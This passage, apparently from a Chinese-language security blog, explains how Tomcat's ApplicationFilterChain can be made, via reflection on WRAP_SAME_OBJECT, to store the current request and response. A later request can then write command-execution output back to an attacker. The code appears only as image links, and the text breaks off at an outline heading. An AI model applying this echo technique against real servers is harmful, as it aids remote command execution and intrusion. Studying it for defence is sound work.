

在 ApplicationFilterChain#internalDoFilter中,发现在 WRAP_SAME_OBJECT 为 true ,就会调用 set 函数将我们的 request 和 response 存放进去,那么 lastServicedRequest 和 lastServicedResponse 是在哪里初始化的呢?

我们看到该文件的最后,发现在静态代码块处会进行一次设置,由于静态代码片段是优先执行的,而且最开始 ApplicationDispatcher.WRAP_SAME_OBJECT 默认为 False ,所以 lastServicedRequest 和 lastServicedResponse 一开始默认为 null 。

所以我们需要利用反射来修改 WRAP_SAME_OBJECT 为 true ,同时初始化 lastServicedRequest 和 lastServicedResponse ,大致代码如下:
那么这样我们的 request 和 response 就被存放在其中了。
这样当我们第二次访问的时候将 response 从 lastServicedResponse 中取出来,然后将我们命令执行的结果直接写在 response 里面就可以了。
所以这里的大致思路如下:
